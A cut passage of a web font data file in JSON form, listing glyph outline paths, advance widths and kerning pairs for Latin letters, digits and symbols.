v66,0,99,-50,99,-90"},{"d":"343,-107r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,-144r0,-215r-150,215r150,0"},{"d":"198,0r-21,0r-158,-334r158,-333r21,0r158,333xm188,-41r132,-293r-133,-292r-132,292","w":375},{"d":"257,129v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":542},{"d":"545,0r-50,0r-135,-413r-136,413r-50,0r-157,-483r56,0r128,410r136,-410r45,0r136,410r128,-410r56,0","w":719,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,",":47,".":47,"\u201a":47,"\u201e":47,"\u2026":47,"X":47}},{"d":"479,0r-415,0r0,-48v245,-108,368,-221,368,-329v0,-79,-68,-133,-151,-133v-82,0,-153,35,-190,87r-39,-36v46,-64,136,-103,230,-103v113,0,207,69,207,179v0,128,-136,252,-316,331r306,0r0,52","w":576},{"d":"286,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm286,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm286,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":571},{"d":"237,20r-237,-707r45,0r237,707r-45,0","w":282},{"d":"296,0r-213,0r0,-667r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm296,-52v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,563r156,0","w":692,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"390,109v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r21,-60v-130,-11,-212,-119,-212,-253v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-37,47,-81,79,-156,83r-16,42v43,-28,103,0,103,55","w":494,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"?":22,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":62,"\u00dd":62,"\u0178":62,"\u0176":62,"V":33,"W":22,"\u0174":22}},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm521,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":630,"k":{"T":47,"\u021a":47,"\u0164":47,"\u0166":47,"Y":17,"\u00dd":17,"\u0178":17,"\u0176":17,"?":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2}},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm320,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":494},{"d":"186,-399r-37,0r5,-117r-98,64r-19,-33r104,-53r-104,-53r19,-33r98,64r-5,-117r37,0r-6,117r99,-64r19,33r-105,53r105,53r-19,33r-99,-64","w":335,"k":{"A":106,"\u00c6":106,"\u00c1":106,"\u00c2":106,"\u00c4":106,"\u00c0":106,"\u00c5":106,"\u00c3":106,"\u2206":106,"\u0100":106,"\u0102":106,"\u0104":106,"\u01fc":106,"\uf66d":67,"\uf66e":67,"\uf66f":67,"\uf670":67,"\uf761":67,"\uf7e0":67,"\uf7e1":67,"\uf7e2":67,"\uf7e3":67,"\uf7e4":67,"\uf7e5":67,"\uf7e6":67,"\uf688":102,"\uf76a":102,"J":113,"\u0134":113}},{"d":"290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"351,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":351},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"305,12v-180,0,-247,-187,-247,-345v0,-159,67,-344,247,-344v178,0,246,185,246,344v0,158,-68,345,-246,345xm305,-40v139,0,185,-156,185,-293v0,-138,-45,-292,-185,-292v-141,0,-187,154,-187,292v0,137,46,293,187,293","w":608,"k":{",":36,".":36,"\u201a":36,"\u201e":36,"\u2026":36}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-55,0,-83,38,-83,103r0,527","w":265,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,",":42,".":42,"\u201a":42,"\u201e":42,"\u2026":42,"&":2,"\uf726":2,"?":-59,"\"":-69,"\u2019":-69,"\u2018":-69,"'":-69,"\u201c":-69,"\u201d":-69,"\u2122":-69,"\u00ae":-69,"Y":-53,"\u00dd":-53,"\u0178":-53,"\u0176":-53,"V":-62,"W":-62,"\u0174":-62,"X":-40,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"*":-69,")":-77,"]":-77,"}":-77,"\uf6af":-77,"\uf6b1":-77,"\uf6b3":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-22,"\u0160":-22,"\u015a":-22,"\u015c":-22,"\u015e":-22,"\u0218":-22,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"140,0r-57,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,316","w":542,"k":{"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u2206":33,"\u0100":33,"\u0102":33,"\u0104":33,"\u01fc":33,"J":55,"\u0134":55,"&":3,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"\uf66d":35,"\uf66e":35,"\uf66f":35,"\uf670":35,"\uf761":35,"\uf7e0":35,"\uf7e1":35,"\uf7e2":35,"\uf7e3":35,"\uf7e4":35,"\uf7e5":35,"\uf7e6":35,"\uf688":53,"\uf76a":53,"\uf778":17,"\uf726":22}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm432,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205","w":570,"k":{"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"?":22,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"V":36,"W":30,"\u0174":30,"j":-43,"\u0135":-43}},{"d":"133,0r-52,0r0,-483r52,0r0,483xm167,-542v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":214},{"d":"467,-90r-438,-226r0,-37r438,-227r0,49r-385,197r385,195r0,49","w":496},{"d":"178,-175v-103,0,-149,-84,-149,-160v0,-78,46,-160,149,-160v68,0,116,54,142,114v27,-60,75,-114,143,-114v104,0,150,82,150,160v0,77,-46,160,-150,160v-68,0,-116,-54,-143,-114v-26,60,-74,114,-142,114xm461,-217v69,0,107,-51,107,-118v0,-68,-38,-119,-107,-119v-59,0,-99,63,-121,119v22,56,62,118,121,118xm181,-217v59,0,98,-62,120,-118v-22,-56,-61,-119,-120,-119v-70,0,-108,51,-108,119v0,67,38,118,108,118","w":642},{"d":"344,-326r-42,0r0,-49v-24,32,-65,57,-113,57v-84,0,-145,-63,-145,-165v0,-101,60,-165,145,-165v46,0,86,22,112,58r0,-170r43,0r0,434xm198,-353v44,0,85,-24,104,-52r0,-156v-19,-27,-60,-52,-104,-52v-69,0,-109,56,-109,130v0,75,40,130,109,130","w":409},{"d":"209,-318v-95,0,-165,-68,-165,-165v0,-91,68,-165,159,-165v102,0,157,78,154,179r-268,0v4,63,50,118,122,118v40,0,77,-15,105,-42r20,25v-33,32,-75,50,-127,50xm316,-502v-1,-50,-37,-113,-114,-113v-73,0,-111,61,-113,113r227,0","w":401},{"d":"247,-63r-57,0r-160,-180r160,-177r57,0r-160,177","w":277},{"d":"140,0r-57,0r0,-667r57,0r0,667xm610,-193v9,223,-268,266,-373,123r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474","w":693},{"d":"94,-439v0,40,-20,75,-45,93v-8,-6,-14,-11,-22,-18v18,-11,37,-36,37,-54v-15,4,-33,-12,-33,-29v0,-16,14,-31,31,-31v19,0,32,17,32,39","w":131},{"d":"343,-528r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,-565r0,-215r-150,215r150,0"},{"d":"359,0r-71,0r-273,-667r66,0r243,603r242,-603r66,0","w":647,"k":{"A":57,"\u00c6":57,"\u00c1":57,"\u00c2":57,"\u00c4":57,"\u00c0":57,"\u00c5":57,"\u00c3":57,"\u2206":57,"\u0100":57,"\u0102":57,"\u0104":57,"\u01fc":57,"J":92,"\u0134":92,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":57,"\uf66e":57,"\uf66f":57,"\uf670":57,"\uf761":57,"\uf7e0":57,"\uf7e1":57,"\uf7e2":57,"\uf7e3":57,"\uf7e4":57,"\uf7e5":57,"\uf7e6":57,"\uf688":99,"\uf76a":99,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"&":25,"\uf6ba":30,"\uf6bb":30,"\uf6bc":30,"\uf6bd":30,"\uf6be":49,"a":62,"\u00e6":62,"\u0105":62,"\u01fd":62,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00f8":60,"\u0153":60,"\u00f0":60,"\u00e7":60,"\u010f":60,"\u0119":60,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"m":36,"n":36,"p":36,"r":36,"z":36,"\u0146":36,"\u014b":36,"\u0157":36,"s":35,"\u015f":35,"\u0219":35,"t":12,"\u021b":12,"\u0165":12,"\u0167":12,"u":36,"\u0173":36,"v":12,"w":3,"x":22,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3,"-":52,"\u2013":52,"\u2219":52,"\u2014":52,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf675":20,"\uf676":20,"\uf678":20,"\uf679":20,"\uf67a":20,"\uf67c":20,"\uf681":20,"\uf682":20,"\uf685":20,"\uf686":20,"\uf689":20,"\uf68a":20,"\uf68b":20,"\uf68c":20,"\uf68e":20,"\uf68f":20,"\uf690":20,"\uf695":20,"\uf696":20,"\uf697":20,"\uf6ad":20,"\uf6f9":20,"\uf762":20,"\uf764":20,"\uf765":20,"\uf766":20,"\uf768":20,"\uf769":20,"\uf76b":20,"\uf76c":20,"\uf76d":20,"\uf76e":20,"\uf770":20,"\uf772":20,"\uf7e8":20,"\uf7e9":20,"\uf7ea":20,"\uf7eb":20,"\uf7ec":20,"\uf7ed":20,"\uf7ee":20,"\uf7ef":20,"\uf7f0":20,"\uf7f1":20,"\uf698":22,"\uf699":22,"\uf69a":22,"\uf69b":22,"\uf6fd":22,"\uf773":22,"\uf69c":2,"\uf69d":2,"\uf69e":2,"\uf774":2,"\uf69f":20,"\uf6a0":20,"\uf6a1":20,"\uf6a2":20,"\uf6a3":20,"\uf775":20,"\uf7f9":20,"\uf7fa":20,"\uf7fb":20,"\uf7fc":20,"\uf726":52}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437","w":530,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,",":42,".":42,"\u201a":42,"\u201e":42,"\u2026":42,"&":2,"\uf726":2,"?":-59,"\"":-69,"\u2019":-69,"\u2018":-69,"'":-69,"\u201c":-69,"\u201d":-69,"\u2122":-69,"\u00ae":-69,"Y":-53,"\u00dd":-53,"\u0178":-53,"\u0176":-53,"V":-62,"W":-62,"\u0174":-62,"X":-40,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"*":-69,")":-77,"]":-77,"}":-77,"\uf6af":-77,"\uf6b1":-77,"\uf6b3":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-22,"\u0160":-22,"\u015a":-22,"\u015c":-22,"\u015e":-22,"\u0218":-22,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm355,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"43,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":85},{"d":"446,-728r-44,0r-172,-144r62,0xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm420,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm216,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"126,20r-43,0r0,-707r43,0r0,707","w":208},{"d":"266,0r-185,0r0,-550r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm266,-49v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,452r130,0","w":611,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"671,-698r-69,126r14,0r0,572r-571,0r0,-572r509,0r81,-150xm572,-41r0,-474r-230,424r-202,-246r33,-31r163,201r196,-364r-443,0r0,490r483,0","w":661},{"d":"734,-334v0,190,-154,345,-345,345v-190,0,-345,-155,-345,-345v0,-191,155,-345,345,-345v191,0,345,154,345,345xm706,-334v0,-175,-142,-317,-317,-317v-174,0,-317,142,-317,317v0,174,143,317,317,317v175,0,317,-143,317,-317xm513,-208r22,22v-36,42,-83,66,-145,66v-115,0,-208,-94,-208,-216v0,-122,93,-213,208,-213v62,0,110,24,145,65r-22,22v-94,-115,-298,-43,-298,127v0,107,83,185,175,185v48,0,97,-23,123,-58","w":778},{"d":"51,-319v113,149,114,382,0,530r-26,-12v85,-140,85,-367,0,-506","w":148},{"d":"1055,0r-423,0r0,-139v-51,99,-151,151,-253,151v-194,0,-321,-150,-321,-345v0,-195,127,-344,321,-344v102,0,202,51,253,149r0,-139r423,0r0,52r-365,0r0,247r358,0r0,52r-358,0r0,264r365,0r0,52xm632,-221r0,-225v-43,-121,-137,-179,-249,-179v-162,0,-265,123,-265,292v0,169,103,293,265,293v112,0,206,-60,249,-181","w":1115},{"d":"599,-667r-427,667r-45,0r426,-667r46,0xm765,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm714,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm720,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm315,-636r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":811},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,101,-35,189,-95,251r70,73r-39,36r-71,-73v-51,37,-115,58,-189,58xm382,-40v58,0,110,-17,151,-46r-103,-107r40,-37r103,108v46,-53,73,-126,73,-211v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46","w":469,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"V":36,"W":30,"\u0174":30,"?":22}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm367,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":613},{"d":"17,190r0,-43r62,0v36,0,67,-34,67,-81r0,-222v0,-42,13,-74,45,-88v-32,-14,-45,-46,-45,-88r0,-222v-2,-75,-53,-88,-129,-81r0,-43v103,-11,174,23,174,124r0,219v0,37,17,71,52,71r0,40v-35,0,-52,34,-52,71r0,219v0,76,-56,124,-112,124r-62,0","w":249},{"d":"299,12v-111,0,-179,-43,-225,-109r